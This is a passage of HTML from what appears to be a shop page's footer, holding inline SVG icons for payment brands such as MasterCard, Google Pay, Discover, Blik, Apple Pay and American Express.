d="M39.86,11.47H38.8a.18.18,0,0,0-.18.16l0,.29-.07-.1a1.49,1.49,0,0,0-1.25-.45,2.45,2.45,0,0,0-2.37,2.13,2,2,0,0,0,.4,1.63,1.65,1.65,0,0,0,1.33.54,2.06,2.06,0,0,0,1.47-.6l0,.29a.18.18,0,0,0,.18.21h1a.3.3,0,0,0,.3-.26L40,11.69A.18.18,0,0,0,39.86,11.47Zm-1.48,2.07a1.18,1.18,0,0,1-1.19,1,.87.87,0,0,1-.71-.29.88.88,0,0,1-.17-.74,1.19,1.19,0,0,1,1.19-1,.84.84,0,0,1,.88,1Z"/><path class="a872c1d3-9d2e-4283-b921-1c9bd5a29563" d="M41.11,9.58l-.91,5.78a.18.18,0,0,0,.18.21h.92a.3.3,0,0,0,.3-.26l.9-5.67a.19.19,0,0,0-.18-.22h-1A.2.2,0,0,0,41.11,9.58Z"/><path class="4beaedff-6cdd-4656-9ef5-9e0305e6e401" d="M4.85,16.68,5,15.6H2.84L4.09,7.66s0,0,0-.06a.09.09,0,0,1,.07,0h3A2.68,2.68,0,0,1,9.3,8.2a1.34,1.34,0,0,1,.33.62,2.19,2.19,0,0,1,0,.85v.25L9.8,10a1.19,1.19,0,0,1,.34.27,1.15,1.15,0,0,1,.28.62,2.61,2.61,0,0,1,0,.91,3,3,0,0,1-.37,1,2.17,2.17,0,0,1-.59.65,2.44,2.44,0,0,1-.8.36,3.75,3.75,0,0,1-1,.11H7.39a.71.71,0,0,0-.46.17.78.78,0,0,0-.24.43l0,.1-.3,1.9v.07a.05.05,0,0,1,0,0H4.85Z"/><path class="a872c1d3-9d2e-4283-b921-1c9bd5a29563" d="M10,9.72h0l0,.18a3.18,3.18,0,0,1-3.52,2.77H5.52a.42.42,0,0,0-.43.36h0l-.46,2.89-.12.82a.22.22,0,0,0,.22.27H6.31a.39.39,0,0,0,.38-.32v-.08L7,14.72l0-.1a.38.38,0,0,1,.37-.32h.24a2.79,2.79,0,0,0,3.08-2.42,2.07,2.07,0,0,0-.32-1.82A1.44,1.44,0,0,0,10,9.72Z"/><path class="ef7d0541-4d6d-4456-811f-7cada27f9291" d="M9.54,9.56l-.19-.05-.2,0a4.75,4.75,0,0,0-.78-.06H6a.33.33,0,0,0-.17,0,.38.38,0,0,0-.21.28l-.5,3.21,0,.09a.42.42,0,0,1,.43-.36h.89A3.18,3.18,0,0,0,9.93,9.9l0-.18a2.52,2.52,0,0,0-.33-.14Z"/><path class="f374750b-4dca-4f52-b036-a07f3e87f9e2" d="M5.61,9.73a.38.38,0,0,1,.21-.28.47.47,0,0,1,.17,0H8.37a4.75,4.75,0,0,1,.78.06l.2,0,.19.05.09,0a2.52,2.52,0,0,1,.33.14A1.93,1.93,0,0,0,9.55,8a3,3,0,0,0-2.32-.74h-3a.43.43,0,0,0-.43.37l-1.27,8a.26.26,0,0,0,.26.3H4.63l.48-3Z"/></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="38d33bb2-baa0-4622-a721-405aa3fae58d" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.\31 2281010-5def-45b8-9823-02668f18f5f2{fill:#aaa;}.\39 e6af0fc-a7f6-4018-8e76-ab5a4d5a0c8f{fill:#fff;}.\30 ba198ee-aeeb-4bc9-a897-7eb497daa448{fill:#ededed;}</style></defs><title>MasterCard</title><g id="75731426-2da7-41f6-a01a-54f241cb1b7b" data-name="mastercard"><rect class="12281010-5def-45b8-9823-02668f18f5f2" width="45" height="25"/><g id="07097e60-a21d-4409-934f-2d15b2cd6884" data-name="g3478"><g id="e612a93f-6ebe-4b77-b335-7ca5b40865f3" data-name="g3456"><g id="6785fc56-38eb-4a5e-82e4-34d4f3ca0507" data-name="g3159"><path id="3d653970-8af5-49b4-b7b0-f65965a30696" data-name="path3086" class="9e6af0fc-a7f6-4018-8e76-ab5a4d5a0c8f" d="M16.71,3.87a8.76,8.76,0,1,0,5.86,15.29l.36-.34.11-.11h-.95l.12.11-.12-.11q-.25-.27-.48-.54a1.13,1.13,0,0,1-.1-.13,1.13,1.13,0,0,0,.1.13h1.92l.38-.51H21.22l.19.26-.19-.26c-.15-.21-.29-.43-.43-.66a9.69,9.69,0,0,1-.46-.91c0-.09-.07-.17-.1-.26s-.07-.18-.1-.27A4.72,4.72,0,0,1,20,15h5.23c.05-.18.1-.35.14-.53h-5.5c0,.14.06.27.1.4,0-.13-.07-.26-.1-.4s-.1-.52-.14-.79v-.08a.22.22,0,0,1,0,.08c0,.09,0,.17,0,.26h5.7l.06-.51H19.65l0-.54v-.15s0-.1,0-.15,0,.1,0,.15v.15h5.89a.62.62,0,0,0,0-.13v0h0v-.38c0-.3,0-.6-.07-.89H19.69c0,.19,0,.37-.06.56v.14a.49.49,0,0,0,0,.12.49.49,0,0,1,0-.12v-.14a9.77,9.77,0,0,1,.26-1.62c.05-.18.1-.36.16-.54s0-.08,0-.12l.05-.12-.05.12s0,.08,0,.12h5c0-.16-.11-.33-.17-.49H20.23l-.05.12.05-.12q.11-.27.24-.54l.07-.14a.61.61,0,0,1,.07-.14.61.61,0,0,0-.07.14l-.07.14h4.2a1.74,1.74,0,0,0-.1-.19l0-.09,0,0v0l-.07-.14-.06-.1H20.76c.11-.18.22-.36.34-.53l.08-.13.09-.12a2,2,0,0,1,.18-.23,5.85,5.85,0,0,1,.45-.54h1.34l-.16-.17-.51-.49A8.8,8.8,0,0,0,16.71,3.87Zm4.74,3.41a2,2,0,0,0-.18.23l-.09.12-.08.13H24a5.92,5.92,0,0,0-.35-.48Zm-1.56,3.15-.12.53h5.59a4.54,4.54,0,0,0-.12-.53Zm.24,5.13c0,.09.06.18.1.27s.07.17.1.26H24.8a4.87,4.87,0,0,0,.21-.53ZM20.79,17l.08.12h3.4c.1-.16.19-.33.28-.49h-4ZM23.37,6.88l.06.08Zm.75,1,.05.08Zm.12.19,0,.08Zm.48.91.05.1Zm-.25,7.8,0,0Zm-.31.51a.43.43,0,0,1,0,.07A.43.43,0,0,0,24.16,17.29Zm-.73,1-.06.08Zm-.14.16-.08.09Zm-.17.19-.06.06Z" transform="translate(0 0)"/><path id="a5441460-8ab9-42d5-b381-2afbee8ed8bd" data-name="path3155" class="0ba198ee-aeeb-4bc9-a897-7eb497daa448" d="M28.43,3.87a8.76,8.76,0,0,0-5.85,2.21c.23.21.45.43.67.66H21.91a5.85,5.85,0,0,0-.45.54H23.7a5.85,5.85,0,0,1,.34.48H21.11c-.12.17-.23.35-.34.53h3.61c.11.19.2.38.3.57h-4.2q-.14.27-.24.54h4.67a4.84,4.84,0,0,1,.18.49h-5A9.3,9.3,0,0,0,19.79,11c0-.18.07-.36.11-.53h5.35l.12.53H19.79c-.05.22-.08.44-.11.67,0,0,0-.09,0-.14h5.75a8.47,8.47,0,0,1,.08,1.13c0,.1,0,.2,0,.3H19.63c0,.18,0,.36,0,.54h5.82c0,.17,0,.34-.07.51H19.73c0,.18.06.36.1.53h5.49c0,.18-.08.35-.13.53H20a4.72,4.72,0,0,0,.18.53H25l-.21.53H20.34a9.14,9.14,0,0,0,.54,1c-.1-.16-.19-.33-.28-.49h3.95c-.08.16-.18.33-.27.49h-3.4c.11.18.23.36.35.54h2.69q-.18.25-.39.51H21.62q.22.27.48.54h.95c-.15.15-.31.31-.47.45A8.77,8.77,0,1,0,28.43,3.87Zm-7.2,13.79.09.13Zm-.89-1.57c-.07-.17-.14-.35-.2-.53C20.2,15.74,20.27,15.92,20.34,16.09Zm-.71-3.17v0Zm0-.15v0Zm.05-1.14a2.64,2.64,0,0,0,0,.28A2.64,2.64,0,0,1,19.68,11.63Zm0,.28a.41.41,0,0,0,0,.11A.41.41,0,0,1,19.66,11.91Zm.4-2a.56.56,0,0,0,0-.12A.56.56,0,0,1,20.06,9.89Zm.18-.49,0,.1Zm.87-1.64.08-.13Zm.08-.13.09-.12Zm-.57,1a.75.75,0,0,1-.07.12A.75.75,0,0,0,20.62,8.58Zm-.43,1a.49.49,0,0,0,0,.11A.49.49,0,0,1,20.19,9.54Zm-.55,2.65a.66.66,0,0,0,0,.14A.66.66,0,0,1,19.64,12.19Zm.05,1.52v0Zm.14.8,0,.13Zm.06.26,0,.12Zm2.22,3.95.11.1Z" transform="translate(0 0)"/></g></g><g id="b63c4a7b-6d4a-4c8b-9805-960922916138" data-name="g3463"><g id="692c4a6d-a543-47bf-968a-8e6d70717b54" data-name="g3445"><path id="51ad8e6a-e289-4309-80cd-a3c5b8e1f208" data-name="path3447" class="9e6af0fc-a7f6-4018-8e76-ab5a4d5a0c8f" d="M36.26,14a.36.36,0,0,1,.2.06.39.39,0,0,1,.16.15.4.4,0,0,1,0,.42.43.43,0,0,1-.15.15.4.4,0,0,1-.42,0,.36.36,0,0,1-.15-.15.4.4,0,0,1,0-.42.43.43,0,0,1,.15-.15.42.42,0,0,1,.21-.06m0,.07a.34.34,0,0,0-.17.05.27.27,0,0,0-.13.13.31.31,0,0,0,0,.34.27.27,0,0,0,.13.13.31.31,0,0,0,.34,0,.27.27,0,0,0,.13-.13.31.31,0,0,0,0-.34.27.27,0,0,0-.13-.13.37.37,0,0,0-.17-.05m-.18.58v-.45h.15l.12,0a.07.07,0,0,1,0,0,.07.07,0,0,1,0,.06.12.12,0,0,1,0,.09.18.18,0,0,1-.09,0l0,0,.07.09.05.09h-.08l0-.07c0-.06-.06-.09-.08-.1l-.06,0h0v.19h-.07m.07-.25h.09l.08,0a.05.05,0,0,0,0-.05v0s0,0,0,0h-.15v.14" transform="translate(0 0)"/></g></g></g><g id="2a4afae3-0db6-43ff-a89d-55a1c399e747" data-name="layer1"><g id="9cb0ed81-413c-44a8-b23c-364b49ef14a8" data-name="g16480"><g id="07f66b8a-b2b3-4ece-bae7-8a2334a4a6f5" data-name="g10289"><path id="b5fffca3-bd84-42ce-a0af-ca404ac287b9" data-name="path4157" class="12281010-5def-45b8-9823-02668f18f5f2" d="M19.82,14.71l.11-.67-.23,0c-.32,0-.36-.14-.34-.25l.26-1.36h.49l.11-.74h-.46l.1-.46h-.92s-.55,2.58-.55,2.9.31.67.74.66A2.81,2.81,0,0,0,19.82,14.71Z" transform="translate(0 0)"/><path id="3e6c8440-2dd6-4965-9e06-918d23a662f7" data-name="path4155" class="12281010-5def-45b8-9823-02668f18f5f2" d="M20.11,13.44c0,1.11.86,1.37,1.59,1.37a2.62,2.62,0,0,0,1-.13l.16-.76a3.13,3.13,0,0,1-1,.2c-1,0-.82-.63-.82-.63h1.87a4.92,4.92,0,0,0,.12-.72c0-.52-.3-1.15-1.31-1.15a1.72,1.72,0,0,0-1.61,1.82Zm1.61-1.12c.52,0,.43.5.43.54h-1A.6.6,0,0,1,21.72,12.32Z" transform="translate(0 0)"/><path id="85a2df36-10c7-4e4b-930d-7ab77a95544f" data-name="path4151" class="12281010-5def-45b8-9823-02668f18f5f2" d="M27.55,14.71l.17-.86a2.41,2.41,0,0,1-.76.2.84.84,0,0,1-.92-.89c0-.93.56-1.44,1.19-1.44a1.82,1.82,0,0,1,.85.23l.15-.83a3.69,3.69,0,0,0-1-.2,2.11,2.11,0,0,0-2.1,2.27,1.5,1.5,0,0,0,1.66,1.63,4.74,4.74,0,0,0,.8-.11Z" transform="translate(0 0)"/><path id="ba41a3ee-2216-4586-9eb3-0c2dc62e56f0" data-name="path4149" class="12281010-5def-45b8-9823-02668f18f5f2" d="M14.75,11.63a3.49,3.49,0,0,0-1.11.18l-.13.67a3.46,3.46,0,0,1,1-.13c.34,0,.59,0,.59.27a.41.41,0,0,1,0,.19l-.39,0c-.8,0-1.64.29-1.64,1.17a.82.82,0,0,0,.89.85,1.31,1.31,0,0,0,1-.36l0,.3h.81L16,12.58C16,11.66,15.08,11.63,14.75,11.63ZM15,13.4c0,.13-.1.75-.65.75-.29,0-.36-.19-.36-.3s.14-.47.81-.47a.46.46,0,0,1,.2,0Z" transform="translate(0 0)"/><path id="e9c9fac6-3130-4eb2-8001-0c539e9c2c65" data-name="path4145" class="12281010-5def-45b8-9823-02668f18f5f2" d="M16.88,14.79c.21,0,1.39.05,1.39-1s-1.09-.78-1.09-1.17c0-.2.17-.26.5-.26l.63,0,.12-.69a5.24,5.24,0,0,0-.85-.06c-.68,0-1.38.23-1.38,1s1.16.81,1.16,1.19-.32.28-.57.28A3.73,3.73,0,0,1,16,14l-.12.69a3.88,3.88,0,0,0,1,.09Z" transform="translate(0 0)"/><path id="4c959fca-d035-435c-83d4-b0f86f58c490" data-name="path4139" class="12281010-5def-45b8-9823-02668f18f5f2" d="M35.18,11,35,12.06a1.24,1.24,0,0,0-.89-.41,1.76,1.76,0,0,0-1.54,1.87,1.17,1.17,0,0,0,1.14,1.28,1.24,1.24,0,0,0,.86-.33l0,.28h.9L36.1,11Zm-.43,2.05c0,.42-.24,1-.74,1-.33,0-.48-.24-.48-.61,0-.61.32-1,.72-1S34.75,12.6,34.75,13.06Z" transform="translate(0 0)"/><path id="752d8309-f0f2-45d4-a3d0-88235d0b3f79" data-name="path4133" class="12281010-5def-45b8-9823-02668f18f5f2" d="M9.77,14.75l.56-2.82.08,2.82h.64l1.18-2.82-.52,2.82h.94L13.37,11H11.92L11,13.3,11,11H9.62l-.74,3.74Z" transform="translate(0 0)"/><path id="8f31604b-ecad-44b2-b76f-9bcf183ce943" data-name="path4131" class="12281010-5def-45b8-9823-02668f18f5f2" d="M24,14.76c.27-1.3.32-2.36,1-2.17a2.74,2.74,0,0,1,.34-.91h-.17c-.42,0-.72.48-.72.48l.08-.44h-.86l-.57,3Z" transform="translate(0 0)"/><g id="f825cfaa-3722-4b1e-8412-e97e4ea1d389" data-name="use8523"><path id="674b3a63-e56c-41c9-840c-9c9232313a01" data-name="path4149" class="12281010-5def-45b8-9823-02668f18f5f2" d="M29.68,11.63a3.59,3.59,0,0,0-1.12.18l-.13.67a3.55,3.55,0,0,1,1-.13c.35,0,.6,0,.6.27a.41.41,0,0,1,0,.19l-.4,0c-.8,0-1.63.29-1.63,1.17a.82.82,0,0,0,.89.85,1.25,1.25,0,0,0,.94-.36l0,.3h.81l.36-2.17c0-.92-.94-.95-1.26-.95Zm.2,1.77c0,.13-.1.75-.66.75a.32.32,0,0,1-.36-.3c0-.21.14-.47.82-.47a.5.5,0,0,1,.2,0Z" transform="translate(0 0)"/></g><g id="022434d1-dcb4-4247-965c-e38597f87331" data-name="use8525"><path id="cca0d5b5-abe3-4830-8f75-a25c060da9d4" data-name="path4131" class="12281010-5def-45b8-9823-02668f18f5f2" d="M31.68,14.76c.27-1.3.32-2.36,1-2.17a2.74,2.74,0,0,1,.34-.91h-.17c-.42,0-.72.48-.72.48l.08-.44h-.86l-.57,3Z" transform="translate(0 0)"/></g></g></g></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="dc5721f4-bc85-4597-88a8-643ce3c108cf" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.c35de89c-5af7-48f2-9e6c-503091246c3f{fill:#aaa;}.\38 369d354-daf3-4916-8569-a8795b1a70fe{fill:#fff;}.\37 b19f081-cc8f-483d-97cf-c2e62d892cc4{fill:#ededed;}</style></defs><title>GooglePay</title><g id="a38de3a9-edfa-4691-af1c-5cc7bce8724a" data-name="googlePay"><rect class="c35de89c-5af7-48f2-9e6c-503091246c3f" width="45" height="25"/></g><path class="8369d354-daf3-4916-8569-a8795b1a70fe" d="M21.53,12.34v4.18H20.2V6.18h3.52a3.18,3.18,0,0,1,2.28.9,3,3,0,0,1,0,4.38,3.19,3.19,0,0,1-2.28.88Zm0-4.88v3.61h2.22A1.8,1.8,0,0,0,25.1,8l0,0a1.77,1.77,0,0,0-1.32-.55H21.53Z"/><path class="8369d354-daf3-4916-8569-a8795b1a70fe" d="M30,9.22a3.31,3.31,0,0,1,2.32.78,2.8,2.8,0,0,1,.85,2.16v4.36H31.92v-1h-.05a2.55,2.55,0,0,1-2.2,1.22,2.89,2.89,0,0,1-2-.7,2.17,2.17,0,0,1-.78-1.73,2.09,2.09,0,0,1,.83-1.75A3.5,3.5,0,0,1,30,11.93a3.91,3.91,0,0,1,2,.44v-.31a1.49,1.49,0,0,0-.55-1.17,1.9,1.9,0,0,0-1.28-.49,2,2,0,0,0-1.76.94l-1.17-.74A3.26,3.26,0,0,1,30,9.22ZM28.3,14.36a1.05,1.05,0,0,0,.44.86,1.55,1.55,0,0,0,1,.35,2.12,2.12,0,0,0,1.5-.62,1.94,1.94,0,0,0,.66-1.46A2.75,2.75,0,0,0,30.19,13a2.25,2.25,0,0,0-1.35.39,1.16,1.16,0,0,0-.54,1Z"/><path class="8369d354-daf3-4916-8569-a8795b1a70fe" d="M40.49,9.45,36.05,19.64H34.68l1.65-3.56L33.41,9.45h1.44L37,14.53h0l2-5.08Z"/><path class="8369d354-daf3-4916-8569-a8795b1a70fe" d="M16.16,11.43a8,8,0,0,0-.1-1.2H10.45v2.28h3.21a2.75,2.75,0,0,1-1.19,1.81V15.8h1.92A5.81,5.81,0,0,0,16.16,11.43Z"/><path class="7b19f081-cc8f-483d-97cf-c2e62d892cc4" d="M10.45,17.24a5.71,5.71,0,0,0,3.94-1.43l-1.92-1.49a3.59,3.59,0,0,1-5.35-1.88h-2V14A6,6,0,0,0,10.45,17.24Z"/><path class="8369d354-daf3-4916-8569-a8795b1a70fe" d="M7.12,12.44a3.56,3.56,0,0,1,0-2.28V8.63h-2a6,6,0,0,0,0,5.34Z"/><path class="7b19f081-cc8f-483d-97cf-c2e62d892cc4" d="M10.45,7.71a3.25,3.25,0,0,1,2.28.89h0l1.7-1.7a5.7,5.7,0,0,0-4-1.54A5.94,5.94,0,0,0,5.14,8.63l2,1.53A3.54,3.54,0,0,1,10.45,7.71Z"/></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="5aef5894-a744-4fbc-935f-2bfbf04c6066" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.\35 f0ca550-96e4-48fc-a4c5-a05b563b9517{fill:#aaa;}.\36 f1a8ddd-68c7-40ff-bc1e-58ef74be9520{fill:#ededed;}.\36 aa4dc3f-8825-4517-8760-832ed0eb0d85,.ddc31144-80f4-4880-9cd0-1ab1dc28744f,.fc0c6931-4245-49e8-8525-97d461f89b29{isolation:isolate;}.ddc31144-80f4-4880-9cd0-1ab1dc28744f{font-size:7.53px;font-family:Verdana-Bold, Verdana;font-weight:700;}.\36 aa4dc3f-8825-4517-8760-832ed0eb0d85,.ddc31144-80f4-4880-9cd0-1ab1dc28744f{fill:#fff;}.\36 aa4dc3f-8825-4517-8760-832ed0eb0d85{font-size:1.37px;font-family:ArialMT, Arial;}</style></defs><title>Discover</title><g id="ecc07fa3-b5d7-4411-8fbc-6beccca58a82" data-name="discover"><rect class="5f0ca550-96e4-48fc-a4c5-a05b563b9517" width="45" height="25"/><g id="1e644db3-e696-454e-a41f-3194701707ec" data-name="layer1"><path id="02614227-b8f9-4c44-be0e-b894bd16a6d3" data-name="path3194" class="6f1a8ddd-68c7-40ff-bc1e-58ef74be9520" d="M27,13.38a2.53,2.53,0,1,1-2.53-2.54A2.53,2.53,0,0,1,27,13.38Z"/></g><g id="cfc01ac3-fbf7-4b6f-8512-24bed9016725" data-name="text2903" class="fc0c6931-4245-49e8-8525-97d461f89b29"><text class="ddc31144-80f4-4880-9cd0-1ab1dc28744f" transform="translate(3.96 15.39)">Disc</text></g><g id="f9de68d4-b931-42e3-b231-3fbf28c50ffa" data-name="text2911" class="fc0c6931-4245-49e8-8525-97d461f89b29"><text class="ddc31144-80f4-4880-9cd0-1ab1dc28744f" transform="translate(26.75 15.4)">ver</text></g><g id="979ee1d6-2f15-4d7e-8156-dcf8c63faa14" data-name="text2820" class="fc0c6931-4245-49e8-8525-97d461f89b29"><text class="6aa4dc3f-8825-4517-8760-832ed0eb0d85" transform="translate(40.03 11.15)">®</text></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="7a2f63e7-395b-4f4f-826c-f0b15690bceb" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.d25a1258-e90c-46df-bc81-3d0546bfbbaa{fill:#aaa;}.\37 cdea8a4-d2ae-4ad8-a614-5e1fb3065d53{fill:#fff;isolation:isolate;}.e94d0490-7fe4-47d6-ab93-0d9118e5bccf{fill:#ededed;}</style></defs><title>Blik</title><g id="b3548720-a254-4485-ba55-035b08a91510" data-name="blik"><rect class="d25a1258-e90c-46df-bc81-3d0546bfbbaa" width="45" height="25"/><path class="7cdea8a4-d2ae-4ad8-a614-5e1fb3065d53" d="M21.29,20.41h-2.7V5.26h2.7V20.41"/><path class="7cdea8a4-d2ae-4ad8-a614-5e1fb3065d53" d="M26.31,20.41h-2.7v-10h2.7v10"/><path class="7cdea8a4-d2ae-4ad8-a614-5e1fb3065d53" d="M38.43,20.41,34.37,15.1l3.73-4.72H34.91L31.33,15V5.26H28.62V20.41h2.71V15.26l3.58,5.15h3.52"/><path class="7cdea8a4-d2ae-4ad8-a614-5e1fb3065d53" d="M11.7,17.82a2.43,2.43,0,1,1,2.43-2.42A2.42,2.42,0,0,1,11.7,17.82Zm0-7.55a5.12,5.12,0,0,0-2.43.61V5.26H6.57V15.4a5.13,5.13,0,1,0,5.13-5.13"/><circle class="e94d0490-7fe4-47d6-ab93-0d9118e5bccf" cx="14.39" cy="6.94" r="2.44"/></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="ccddb7a9-b102-4fa7-8e67-0a228f1e0764" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.\34 bbd5b16-2012-4a4c-b62c-2cd6d5702e9d{fill:#aaa;}.\33 4f457b1-1da1-4349-bfde-b21ef9cce3bc{fill:#fff;}</style></defs><title>ApplePay</title><g id="b00209d8-3849-405e-be3c-31d09ad71b7f" data-name="apple pay"><rect class="4bbd5b16-2012-4a4c-b62c-2cd6d5702e9d" width="45" height="25"/><path id="5fe60cce-d105-429c-96ab-a0d3dd32c72f" data-name="70f026e7-4806-48aa-bf18-1dfabbbb6b9d" class="34f457b1-1da1-4349-bfde-b21ef9cce3bc" d="M10.91,7a2.25,2.25,0,0,1-1.8.84,2.54,2.54,0,0,1,.65-1.86A2.66,2.66,0,0,1,11.54,5,2.74,2.74,0,0,1,10.91,7m.62,1c-1-.06-1.84.56-2.31.56S8,8,7.24,8A2.94,2.94,0,0,0,4.75,9.5c-1.07,1.84-.28,4.56.75,6.06.51.74,1.12,1.56,1.92,1.53s1.05-.5,2-.5,1.19.5,2,.48,1.35-.74,1.85-1.48a6.45,6.45,0,0,0,.83-1.71,2.68,2.68,0,0,1-1.61-2.44,2.74,2.74,0,0,1,1.3-2.3,2.81,2.81,0,0,0-2.21-1.2m5.73-2.07V17H19v-3.8h2.39a3.53,3.53,0,0,0,3.71-3.67,3.49,3.49,0,0,0-3.66-3.65ZM19,7.33h2a2.07,2.07,0,0,1,2.35,2.2A2.08,2.08,0,0,1,21,11.74H19Zm9.26,9.75a2.87,2.87,0,0,0,2.55-1.42h0V17h1.6V11.46c0-1.61-1.29-2.64-3.26-2.64s-3.19,1-3.24,2.49h1.55a1.52,1.52,0,0,1,1.64-1.14c1.05,0,1.65.5,1.65,1.4v.62l-2.16.12c-2,.12-3.09.95-3.09,2.37A2.45,2.45,0,0,0,28.25,17.08Zm.46-1.32c-.92,0-1.5-.44-1.5-1.12s.56-1.11,1.64-1.17l1.92-.12V14A1.88,1.88,0,0,1,28.71,15.76ZM34.56,20c1.69,0,2.48-.64,3.17-2.59l3-8.51H39L37,15.5h0l-2-6.58H33.1L36,17l-.15.49a1.38,1.38,0,0,1-1.46,1.16,3.84,3.84,0,0,1-.5,0V20A6.48,6.48,0,0,0,34.56,20Z" transform="translate(0 -0.02)"/></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="bb67a53a-72e2-4f10-99dd-7b5b0feda6d4" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.\37 080ced1-9d6c-4225-bb3e-82d4ca2075bb{fill:#aaa;}.\33 824120f-a574-4ef2-a6fd-522acc30b452{fill:#fff;}</style></defs><title>AmericanExpress</title><g id="a2c3be56-ee51-4b90-b6d9-46a9e0fb6b3d" data-name="american express"><rect class="7080ced1-9d6c-4225-bb3e-82d4ca2075bb" width="45" height="25"/><g id="70d0e5af-cee2-4b11-85b2-68ea02cafeaa" data-name="layer1"><path id="fdb21f89-28eb-4f80-bf4b-448e436eaaa2" data-name="path3046" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M7,7.43,5.24,11.48H6.37l.32-.81H8.56l.32.81H10L8.3,7.43Zm.64.94.57,1.42H7.05Z"/><path id="87def35a-aa4c-45b6-84d3-6bbd1e6e313d" data-name="path3048" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M10.16,11.48V7.43h1.61l.94,2.61.91-2.62h1.6v4.05h-1v-3l-1.08,3h-.88l-1.08-3v3Z"/><path id="4c6efe1d-ab58-4e9a-9367-d671cc24029a" data-name="path3050" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M15.91,11.48V7.43h3.31v.9H16.94V9h2.23v.85H16.94v.72h2.28v.88Z"/><path id="492dfd46-19ac-4ff5-b6e5-e9ab46b27d8e" data-name="path3052" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M19.8,7.43v4.05h1V10h.42l1.22,1.44h1.23L22.36,10a1.22,1.22,0,0,0,1.11-1.24,1.31,1.31,0,0,0-1.41-1.31Zm1,.91H22a.43.43,0,1,1,0,.85H20.82V8.34Z"/><path id="89a64208-59f7-47f1-be49-b8f14468d852" data-name="path3054" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M24.92,11.48h-1V7.43h1Z"/><path id="6c58f5d0-b545-44a9-949b-baf482e3ced9" data-name="path3056" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M27.37,11.48h-.22a1.79,1.79,0,0,1-1.74-2,1.86,1.86,0,0,1,2-2h1.12v1H27.39a1,1,0,0,0-.95,1.09,1,1,0,0,0,1.09,1.12h.27Z"/><path id="580de191-456a-4784-9983-2c38b8fe85d1" data-name="path3058" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M29.58,7.43l-1.75,4.05H29l.32-.81h1.87l.32.81h1.16L30.89,7.43Zm.64.94.57,1.42H29.65l.57-1.42Z"/><path id="59e10097-46d7-4f1d-b81e-07995c1fa0a2" data-name="path3060" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M32.75,11.48V7.43H34L35.69,10V7.43h1v4.05H35.45L33.77,8.87v2.61Z"/><path id="d841d3e5-6f27-4ef9-982c-627d80950fa2" data-name="path3062" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M12.61,17.57V13.52h3.3v.9H13.64v.7h2.22V16H13.64v.72h2.27v.88Z"/><path id="5565a8f4-94ac-40e4-a328-2f04f80cdf4f" data-name="path3064" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M28.8,17.57V13.52h3.3v.9H29.82v.7H32V16H29.82v.72H32.1v.88Z"/><path id="9c8b6e86-c682-47d3-aab5-b99bb696bea8" data-name="path3066" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M16,17.57l1.61-2L16,13.52h1.28l1,1.26,1-1.26h1.23l-1.63,2,1.62,2H19.18l-.95-1.24-.93,1.24Z"/><path id="b19738e0-134f-42f0-9655-4414a38210ce" data-name="path3068" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M20.58,13.52v4.05h1V16.29h1.06a1.4,1.4,0,0,0,1.59-1.41,1.33,1.33,0,0,0-1.45-1.36Zm1,.92h1.12a.45.45,0,0,1,.5.46.47.47,0,0,1-.5.47H21.62v-.93Z"/><path id="68405c7b-f4fb-4244-833b-10ad96f9322e" data-name="path3072" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M24.71,13.52v4.05h1V16.13h.42l1.22,1.44h1.23l-1.33-1.49a1.24,1.24,0,0,0,1.11-1.25A1.31,1.31,0,0,0,27,13.52Zm1,.9h1.16a.47.47,0,0,1,.48.43.45.45,0,0,1-.47.42H25.72Z"/><path id="809805d3-571f-435c-86d3-cd93e132ac01" data-name="path3074" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M32.57,17.57v-.88h2c.3,0,.43-.17.43-.34S34.9,16,34.6,16h-.91a1.14,1.14,0,0,1-1.24-1.22c0-.65.4-1.27,1.58-1.27h2l-.43.91h-1.7c-.33,0-.43.17-.43.34a.35.35,0,0,0,.37.35h1c.89,0,1.28.5,1.28,1.16a1.21,1.21,0,0,1-1.32,1.29Z"/><path id="38c60c10-f5e3-4134-9230-1b3003c7bb00" data-name="path3076" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M36.29,17.57v-.88h2c.3,0,.43-.17.43-.34s-.13-.34-.43-.34H37.4a1.14,1.14,0,0,1-1.24-1.22c0-.65.41-1.27,1.59-1.27h2l-.42.91H37.59c-.32,0-.42.17-.42.34a.35.35,0,0,0,.37.35h1a1.11,1.11,0,0,1,1.27,1.16,1.21,1.21,0,0,1-1.32,1.29Z"/></g></g></svg></div>
					</li>	
				<li>
